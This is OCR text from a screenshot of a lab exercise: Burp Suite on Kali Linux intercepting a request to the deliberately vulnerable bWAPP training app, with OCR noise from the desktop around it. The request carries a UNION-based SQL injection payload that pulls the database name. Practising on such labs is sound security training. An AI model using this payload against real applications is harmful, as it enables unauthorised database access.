 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:15
bWAPP - SQL Injection
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Kali Linux Kali Tools Kali Docs K
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://10.0.2.5
10 Connection: close
11 Referer: http://10.0.2.5/bWAPP/sqli_13.php
12 Cookie: security_level=0; PHPSESSID=049df2e2d3cf4f7f7f02c069f8238a8c
13 Upgrade-Insecure-Requests: 1
14
15 movie=0 union select 1,2,3,database(),5,6,7 #&action=go
Search... 0 matches
bWAPP
an extremely b
ug:
APP v2.2 ----------------------- Hack
rity level:
current: low
Bugs Change Password
/ SQL Injecti
Select a movie: Iron Man
Title
root@localhost
10.0.2.5
Right Ctrl
17°C
غائم جزئيًا
Search
zoom
ENG
8:15 PM
3/29/2023
1